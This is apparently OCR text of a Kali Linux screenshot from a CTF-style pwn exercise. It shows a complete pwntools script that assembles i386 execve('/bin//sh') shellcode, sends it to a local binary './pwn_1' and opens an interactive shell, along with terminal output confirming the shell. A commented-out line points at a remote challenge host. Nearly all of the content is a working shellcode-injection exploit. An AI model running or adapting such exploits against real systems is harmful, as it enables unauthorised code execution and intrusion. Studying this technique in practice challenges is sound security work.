 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 test.py
[+] Starting local process './pwn_1': pid 4725
18
[*] Switching to interactive mode
18 welcome
$ whoami
kali
$
~/Desktop/test.py - Mousepad
File Edit Search View Document Help
1 from pwn import *
2 #from LibcSearcher import *
3
4 context(os='linux', arch='i386',log_level='info')
5
6 #io=remote('172.31.65.207',8888)
7 io=process('./pwn_1')
8
9 shellcode='''
10 push 0×b
11 pop eax
12 push ebx
13 push 0×68732f2f
14 push 0×6e69622f
15 mov ebx,esp
16 int 0×80
17 '''
18 shellcode=asm(shellcode)
19 print(len(shellcode))
20 #gdb.attach(io,'b print')
21
22 io.send(shellcode)
23 io.interactive()